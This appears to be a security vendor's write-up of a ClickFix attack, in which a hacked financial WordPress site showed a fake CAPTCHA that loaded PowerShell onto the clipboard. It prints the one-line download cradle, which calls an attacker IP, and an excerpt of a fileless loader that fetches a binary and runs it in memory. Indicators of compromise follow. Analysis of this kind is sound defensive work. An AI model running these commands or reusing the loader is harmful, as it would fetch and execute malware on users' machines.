
ClickFix isn’t just a threat when interacting with malicious sites; it’s a threat that can pop up on any website. What began as a search for a financial term almost ended with a covert deployment of fileless malware on their machine.
Compromised Financial Website Injected with iFrame, Malicious CAPTCHA
Recently, a user visited a legitimate financial website that had been established 16 years ago and maintained a clean reputation, but had unknowingly been hacked. WordPress sites are notorious for being a common target for web attackers, and this site was no different. An attacker had compromised the website and injected a full-screen iFrame displaying an attacker-controlled website. In other words, the user only sees the attacker's website’s contents: a CAPTCHA prompt.
.png)
Malicious PowerShell Code Copied, ClickFix Attack Prevented by Keep Aware
If you’ve read about ClickFix, you know what happened next: Upon clicking the CAPTCHA’s checkbox, the clipboard was silently populated with malicious code, and the user was prompted to execute the code on their device to ‘verify they are human’.

At this point, the Keep Aware browser security extension detected and prevented an attempt to populate the clipboard’s contents with suspicious operating system (OS) commands, effectively stopping the user from inadvertently compromising their host OS.
Fileless Malware Executed through Download Cradle
If Keep Aware hadn’t identified this attack, this browsing event would have escalated into a full device compromise, complete with the execution of fileless malware. Let’s first look at the malicious code copied to the clipboard:
powershell -w h -nop -c iex(iwr -Uri 91.92.240.251 -UseBasicParsing)The above PowerShell download cradle will gather and execute the next payload, downloading a malicious binary file, injecting the binary instructions into the running PowerShell process, and executing the malware.
# Download cradle.
$downloadUrl = "http://94.154.35.115/user_profiles_photo/cptch.bin"
$webClient = New-Object System.Net.WebClient
$payloadData = $webClient.DownloadData($downloadUrl)
…
# Allocates memory in the current process.
$memorySize = $payloadData.Length
$memoryAddress = [Win32API]::VirtualAlloc([IntPtr]::Zero, $memorySize,
[Win32API]::MEM_COMMIT -bor [Win32API]::MEM_RESERVE,
[Win32API]::PAGE_READWRITE)
…
# Copies the payload to allocated memory space.
[System.Runtime.InteropServices.Marshal]::Copy($payloadData, 0, $memoryAddress, $memorySize)
…
# Sets the memory space so it can be executed.
$protectionResult = [Win32API]::VirtualProtect($memoryAddress, $memorySize,
[Win32API]::PAGE_EXECUTE_READWRITE, [ref]$previousProtection)
…
# Executes the fileless payload.
$threadHandle = [Win32API]::CreateThread([IntPtr]::Zero, 0, $memoryAddress,
[IntPtr]::Zero, 0, [ref]$threadIdentifier)
This form of in-memory execution is a hallmark of fileless malware, an advanced evasion technique that resides and runs entirely in memory. Because no file is created, traditional antivirus and endpoint detection solutions that rely on disk-based scanning may only detect the activity later in the attack chain, or miss it altogether.
In short, if Keep Aware hadn’t blocked the clipboard injection, a single click and paste would have led to an endpoint compromise, executed under the guise of a routine “CAPTCHA verification.”
Single Click, Immediate Risk: How a Clipboard Paste Would Compromise an Endpoint
Had the malicious code been executed, the endpoint would have been infected within seconds. The memory-resident malware, classified by this sandbox analysis for the same binary’s web location, is designed to perform reconnaissance, disable security logging, and harvest sensitive information, including browser session cookies.
Because the malicious iFrame was injected into a legitimate, long-standing financial website, users are unlikely to suspect anything amiss. This underscores how supply-chain-style web compromises can weaponize even trusted browsing experiences, turning everyday sites into delivery vehicles for advanced threats.
The Role of Browser Behavioral Protection in Stopping ClickFix Attacks
What began as a visit to a legitimate site could have ended in complete endpoint compromise. The attacker’s method, embedding a full-screen iFrame to deliver a ClickFix prompt, was subtle, believable, and technically capable of launching a fileless malware attack within moments.
Thanks to Keep Aware’s real-time protection, the clipboard injection was detected and blocked before execution, preventing the attack chain from progressing beyond the browser. No payloads were downloaded, no code was executed, and no data was lost.
.png)
As attackers continue to blur the lines between “benign” and “malicious” web activity, defenses must extend beyond traditional network and endpoint controls. Browser-level visibility and behavioral protection, like that provided by Keep Aware, make the difference between a normal browsing event and a full-scale compromise.
Compromised websites aren't the only attack vector for clipboard hijack attacks; see how LLMs like ChatGPT are an emerging vector for browser-based attacks, including ClickFix.
Indicators of Compromise (IOCs)
https[:]//zclouds[.]icu/captcha.html— injected into compromised site91[.]92[.]240[.]251— download cradlehttp[:]//94[.]154[.]35[.]115/user_profiles_photo/cptch.bin— malware injected into memory





